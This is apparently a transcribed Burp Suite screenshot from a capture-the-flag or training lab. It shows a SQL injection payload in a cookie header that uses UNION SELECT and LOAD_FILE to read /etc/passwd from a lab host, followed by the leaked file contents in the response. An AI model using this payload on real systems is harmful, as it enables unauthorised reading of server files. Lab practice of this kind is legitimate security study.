 Request
Pretty Raw Hex
\n
1 GET /index.php HTTP/1.1
2 Host: 10.10.84.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: id=' UNION SELECT 1,LOAD_FILE("/etc/passwd") -- -
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
25 <p>
You are number root:x:0:0:root:/root:/bin/bash
26 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
27 bin:x:2:2:bin:/bin:/usr/sbin/nologin
28 sys:x:3:3:sys:/dev:/usr/sbin/nologin
29 sync:x:4:65534:sync:/bin:/bin/sync
30 games:x:5:60:games:/usr/games:/usr/sbin/nologin
31 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
32 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
33 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
34 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
35 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
36 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
37 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
38 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
39 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
40 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
41 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
42 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
43 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
44 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
45 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
46 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
47 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
48 mysql:x:105:108:MySQL Server,,,:/nonexistent:/bin/false
49 lxd:x:106:65534::/var/lib/lxd/:/bin/false
50 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
51 dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
52 landscape:x:109:114::/var/lib/landscape:/usr/sbin/nologin
53 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
54 pollinate:x:111:1::/var/cache/pollinate:/bin/false
55 dylan:x:1000:1000:dylan,,,:/home/dylan:/bin/bash
56 in the queue
</p>